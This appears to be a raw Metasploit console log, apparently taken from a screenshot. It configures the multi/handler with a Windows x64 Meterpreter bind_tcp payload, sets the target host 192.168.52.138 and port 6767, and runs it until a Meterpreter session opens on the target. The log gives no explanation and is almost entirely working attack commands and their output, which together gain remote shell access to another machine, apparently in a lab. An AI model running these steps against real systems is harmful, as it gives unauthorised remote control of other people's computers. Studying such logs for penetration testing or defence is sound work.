 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/bind_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LPORT     4444             yes       The listen port
RHOST                      no        The target address
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lport 6767
lport => 6767
msf6 exploit(multi/handler) > set rhost 192.168.52.138
rhost => 192.168.52.138
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.52.138:6767
[*] Sending stage (200774 bytes) to 192.168.52.138
[*] Meterpreter session 3 opened (192.168.52.143:37294 -> 192.168.52.138:6767 via session 1) at 2024-01-23 12:09:31 -0500
meterpreter > sessions
Usage: sessions <id>